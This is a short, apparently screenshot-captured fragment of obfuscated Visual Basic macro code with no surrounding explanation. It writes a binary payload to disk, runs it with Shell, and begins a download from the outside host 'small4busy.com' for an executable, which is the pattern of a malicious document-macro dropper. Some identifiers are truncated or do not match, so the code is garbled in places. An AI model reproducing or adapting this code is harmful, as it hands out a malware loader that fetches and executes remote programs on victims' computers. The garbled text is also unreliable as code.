
    MOCHEOHRDMH = FreeFile

    If Dir(CMYATDWOVAO) <> "" Then Kill CMYATD
    Open CMYATDWOVAO For Binary As #MOCHEOHRDM
    Put #MOCHEOHRDMH, , EBLGIQMBFDP

    Close #MOCHEOHRDMH

    Dim RRSNFVXRLLM

    RRSNFVXRLLM = Shell(CMYATDWOVAO, 1)

    Set TPOORILDSDL = Nothing

End Function

Sub YVFDXNTOHWT()

    GRPGFHKOSHI "http://small4busy.com/doc.ex